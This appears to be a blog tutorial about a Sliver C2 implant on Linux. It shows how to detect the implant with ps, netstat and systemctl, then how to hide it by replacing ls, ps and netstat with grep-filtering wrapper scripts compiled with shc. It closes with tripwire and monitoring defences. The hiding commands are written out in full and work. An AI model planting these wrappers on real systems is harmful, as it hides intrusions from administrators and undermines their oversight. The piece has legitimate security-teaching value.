Today we're going to play hide and seek in Linux land. If you've read the article Sliver C2 and played with it a bit, you've found out that the processes can be seen by normal users. If not, I'm going to walk you through looking for malware processes, and how to hide them the ol' fashion way, so you should be in for some weekend fun..
I assume you got Sliver up and running, and have a Linux implant build, since we're gonna need it. Mine's called controlled_impress. First, we can simply drop it into a directory and run it directly. Here it's /etc
cd /etc
./controlled_impress &This will launch the process and detach it, returning us to a normal shell. With that done, let's start our investigation. First we can list the what's running using the command ps aux
ps aux
So, root is running a process called controlled_impress in /etc. That's actually bad. I wonder what's up with netstat ?
netstat -a | more
Oh okay, we also have an outgoing connection to some unknown server via https, in this case it's 10.0.0.93. Here we could try to look at that server, and see if we can figure out what it's running.
We could also see if this thing, whatever it is, is installed as a system service..

So, notice the two service files called impress.service and rootkit.service ?. let's try to cat one of them..

Bingo !. We have a malicious service file. Let's see if the service is loaded, by calling systemctl status impress..

Yep is is, now we can disable it with
systemctl stop impressSo, this was the easy part. But, can we hide in the system ?, or at least just a little bit ? Yep, we can. We could use a rootkit like diamorphine to hide us, or we could go fast, easy and ol' school.
Think of where the system files are, files like netstat, ls, pstree, netstat and so on. What if we simply wrote a shellscript wrapper around them ?
In Linux we can use grep for sorting output from a command. Let's see it in action with Apache2
ps aux | grep apache2
root 6240 0.1 0.1 196136 20952 ? Ss 16:31 0:00 /usr/sbin/apache2 -k start
Here's the output from ps aux, and grep'ing for apache2, and we see it's running. Now, what if we inverted the process, using grep like so
grep -v <some_process>Here we tell grep to show us ANYTHING BUT the process, effectively removing it from the output.
ps aux | grep -v apache2
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 164444 10852 ? Ss 14:26 0:02 /sbin/init splash
root 2 0.0 0.0 0 0 ? S 14:26 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? I< 14:26 0:00 [rcu_gp]
root 4 0.0 0.0 0 0 ? I< 14:26 0:00 [rcu_par_gp]
root 6 0.0 0.0 0 0 ? I< 14:26 0:00 [kworker/0:0H-kblockd]
rootSo, since we now know how to invert the output from grep, could we hide by using it ?. What if we removed /usr/bin/ls, /usr/bin/netstat, and /usr/bin/ps, and replaced them with scripts ?
This following should be done on A TEST SYSTEM !!.
mv /usr/bin/ls /usr/bin/ls.org
mv /usr/bin/ps /usr/bin/ps.org
mv /usr/bin/netstat /usr/bin/netstat.org
touch /usr/bin/ls
touch /usr/bin/ps
touch /usr/bin/netstat
chmod +x /usr/bin/ls
chmod +x /usr/bin/ps
chmod +x /usr/bin/netstat
Now we have some wrapper files in place, and the original files nicely moved out of our way, time for some editing. Fire up vi
#Content of /usr/bin/ls
#! /usr/bin/bash
ls.org $@ | grep -v CONTROLLED_IMPRESS | grep -v impress.sh
Here we wrap the original ls, and tell the script to hide anything called CONTROLLED_IMPRESS from it's output
#Content of /usr/bin/ps script
#! /usr/bin/bash
ps.org $@ | grep -v CONTROLLED_IMPRESS
The same thing, but for ps / process listing output
#content of /usr/bin/netstat
#! /usr/bin/bash
netstat.org $@ | grep -v 10.0.0.93
And here we tell netstat to hide any information regarding the server located at 10.0.0.93
So, can we tell if someone have done this to us, yep we can. If we cat /usr/bin/ls, it should give us something like this
@� `+@ ������o����o���o~���o��=6@F@V@f@v@�@�@�@�@�@�@�@�@AA&A6AFAVAfAvA�A�A�A�A�A�A�A�ABB&B6BFBVBfBvB�B�B�B�B�B�B�B�BCC&C6CFCVCfCvC�C�C�C�C�C�C�C�CDD&D6DFDVDfDvD�D�D�D�D�D�D�D�DEE& ����$&�� 4��>o
We're catting a binary file, so it should look strange. BUT if we're catting the changed machine, we get this
cat /usr/bin/netstat
#! /usr/bin/bash
netstat.original $@ | grep -v 10.0.0.93
It's clearly a script, calling a file called /netstat.original, so we know somethings not quite right, and can investigate the files some more, and see if we can figure it out.
A way to hide a bit more,is a program called shc, it's a shell script compiler, for compiling Bash scrtips to elf files, so for us it's pretty handy.
apt install shcTo compile a shell script, we simply call shc like this
shc -Uf myscript.sh -o mybinaryThen it builds a binary, so if the admin runs a cat /strings on it, it will lokk like any other binary. Pretty neat huh ?
Can we protect ourselves against it ?. Sure.. In case of a server, run tripwire BEFORE the server goes online, and save a copy of the first baseline rapport offline, so we have something that hasn't been tampered with. Use some kind of realtime monitoring on our machines, and other options.
I know you're gonna ask, could we do something else to hide ?. Sure, we could use a rootkit, but that's for another tutorial ;)
Much happy hide and seek ;)


